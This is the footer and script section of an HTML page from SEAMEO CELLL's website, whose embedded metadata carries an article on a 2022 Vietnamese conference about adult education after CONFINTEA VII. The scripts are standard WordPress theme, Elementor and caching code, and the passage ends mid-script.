							<a  href="https://seameocelll.org/activities-categories/conferences-seminars-workshops/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Conferences, seminars, workshops  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/activities-categories/adult-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Adult education  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/activities-categories/student-education/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Student education  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ca9d44 elementor-widget elementor-widget-heading" data-id="3ca9d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">News and Events</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-55c5fa6 elementor-widget elementor-widget-ld_custom_menu" data-id="55c5fa6" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="55c5fa6" >
				
						<li>
							<a  href="https://seameocelll.org/news/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	News  
																							</a>
													</li>

						
						<li>
							<a  href="https://seameocelll.org/events/" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"><i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i></span>	
								
																	Events  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5700d5 e-con-full e-con" data-id="a5700d5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-f61e55d e-con-full e-con" data-id="f61e55d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3704c39 elementor-widget elementor-widget-hub_fancy_heading" data-id="3704c39" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-6971df271e238" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > Copyright © 2013 - 2024 - SEAMEO REGIONAL CENTRE FOR LIFELONG LEARNING</p>		</div>

				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3eb9b5d e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-con" data-id="3eb9b5d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b23a059 elementor-widget elementor-widget-ld_custom_menu" data-id="b23a059" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel right lqd-menu-td-none"
							>
			
							<ul class="reset-ul inline-ul" id="b23a059" >
				
						<li>
							<a  href="#" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Privacy Policy  
																							</a>
													</li>

						
						<li>
							<a  href="#" target="_self" > 

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>	
								
																	Terms & conditions  
																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</footer>
	</div>

	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub-child/*","/wp-content/themes/hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"We don\u2019t have adult education,\u2026 but we do have adult education offers! Vietnam and the Post-CONFINTEA process","datePublished":"2022-12-09T11:51:48+07:00","dateModified":"2023-05-10T15:19:10+07:00","text":"The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCOs member countries?SEAMEO CELLL invites a large group of stakeholdersIn Vietnam, an attempt was made to answer this question in a conference organized by the Centre for Lifelong Learning of the Southeast Asian Ministers of Education Organization (SEAMEO CELLL). This conference was supported by DVV International. It took place in Ho Chi Minh City on 25 October 2022 and involved participants from the host organization as well as from the Ministry of Education, the Community Learning Centres, various associations involved in adult education and representatives from the governing board of SEAMEO CELLL from several other Southeast Asian countries.The Regional Director of DVV International for Southeast Asia and the representatives of the Focal Point for Vietnams national GRALE 5 survey (Global Report on Adult Learning and Education) paved the way for further discussions by presenting the outcomes of CONFINTEA VII and by shedding light on the current ALE situation in Vietnam. This was followed by brief inputs from neighbouring countries on good ALE practices and new objectives set after CONFINTEA VII.[caption id=\"attachment_4688\" align=\"aligncenter\" width=\"801\"] Experts on Adult Education in South-Eastern Asia in Ho Chi Minh City, October 25, 2022.  DVV International[\/caption]ALE in Vietnam  Or what do we call it?After the stage was set, a vivid and forward-looking debate developed. This debate went into an interesting direction when one participant admitted that the term adult education is rarely used in Vietnam  simply because it is not seen as apt to say that adults need to learn  after all they are grownups already, not children. The solution, however, is very simple: The term continuing education is used to a large extent and covers largely what we generally understand by adult education.Indeed, the Vietnamese system of continuing education is sophisticated in many ways. Especially the existence of more than 10,000 CLCs is quite remarkable, even though a few of them are not fully functioning. This challenge and others were openly talked about in the afternoon of the conference. The objective was to relate identified challenges to new opportunities that might open up with the implementation of the MFA. There was general agreement that even before there was a push from the government to make Vietnam a learning society, it has always been part of Vietnamese culture to strive for further learning. On the other hand, several issues were raised where improvements are urgently needed. On some occasions, participants talked about the need for a system of quality assurance. Furthermore, RVA (Recognition-Validation-Accreditation) mechanisms need to be put in place to further encourage people in their (informal\/non-formal) learning. And finally, there was agreement that while funding for ALE (or continuing education) from the Vietnamese Ministry of Education will remain limited, other ministries should be motivated to invest in the education of adults as well. All these endeavours could become part of a Vietnamese adult education system. In any case, the fact that the MFA postulates the need for separate ALE systems was welcomed by all participants.[caption id=\"attachment_4672\" align=\"aligncenter\" width=\"800\"] Johann Heilmann presenting the CONFINTEA process. DVV International[\/caption]The way forward  lifelong learning in VietnamStarting into the new interim period between two CONFINTEAs, Vietnam has already set itself ambitious objectives: A law on lifelong learning will be in place no later than 2025. This law has been wished for by all stakeholders in the education sector and even more by those involved in adult education. The development of this law will not only involve government actors but also other relevant protagonists such as the Vietnam Association for Learning Promotion (VALP) and the Vietnam Association for Education for ALL (VAEFA). In the near future, SEAMEO CELLL will further discuss all the recommendations of the conference with the ministry, and in so doing is confident that this will be met with open ears.&nbsp;Link","author":{"@type":"Person","name":"Nam Nh\u1eadt","url":"https:\/\/seameocelll.org\/author\/namnhat\/"},"image":["https:\/\/seameocelll.org\/wp-content\/uploads\/2022\/11\/pp.png","https:\/\/seameocelll.org\/wp-content\/uploads\/2022\/11\/iiiii-300x194.png","https:\/\/seameocelll.org\/wp-content\/uploads\/2022\/11\/pp-300x225.png"]}</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.2" id="awsm-ead-pdf-object-js" defer></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.2" id="awsm-ead-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://seameocelll.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js?ver=1742529088" id="jquery-fresco-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/gsap/utils/CustomEase.min.js" id="gsap-custom-ease-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/gsap/minified/DrawSVGPlugin.min.js" id="gsap-draw-svg-plugin-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/js/draw-shape/liquidDrawShape.min.js" id="liquid-draw-shape-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/js/animated-blob/liquidAnimatedBlob.min.js" id="liquid-animated-blob-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/fontfaceobserver.js?ver=1742529088" id="jquery-fontfaceobserver-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/intersection-observer.js?ver=1742529088" id="intersection-observer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js" defer></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1742529088" id="jet-plugins-js" defer></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://seameocelll.org/wp-admin/admin-ajax.php","ajaxlisting":"https://seameocelll.org/news/we-dont-have-adult-education-but-we-do-have-adult-education-offers-vietnam-and-the-post-confintea-process/?nocache=1769070373","restNonce":"6ee5d90b50","hoverActionTimeout":"400"};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1742529088" id="jet-engine-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/seameocelll.org\/wp-admin\/admin-ajax.php","nonce":"6a778b8db4","urls":{"assets":"https:\/\/seameocelll.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/seameocelll.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/seameocelll.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/seameocelll.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4818,"title":"We%20don%E2%80%99t%20have%20adult%20education%2C%E2%80%A6%20but%20we%20do%20have%20adult%20education%20offers%21%20Vietnam%20and%20the%20Post-CONFINTEA%20process%20-%20SeameoCelll","excerpt":"The Marrakech Framework for Action (MFA), the output document of CONFINTEA VII, can certainly be interpreted as having something substantial to offer for the ALE community: the recognition of ALE as an integral part of lifelong learning, the demand for a comprehensive ALE system and the emphasis on the importance of local ALE institutions such as Community Learning Centres (CLC). But what does this mean for UNESCO\u2019s member countries?","featuredImage":"https:\/\/seameocelll.org\/wp-content\/uploads\/2022\/11\/pp.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js" defer></script>
<template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Adding {{itemName}} to cart</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="default" style="display: none;">
		<div class="lity-backdrop"></div>
		<div class="lity-wrap" data-lity-close role="document">
			<div class="lity-loader" aria-hidden="true">Loading...</div>
			<div class="lity-container">
				<div class="lity-content"></div>
			</div>
			<button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button>
		</div>
	</div><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://seameocelll.org/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var 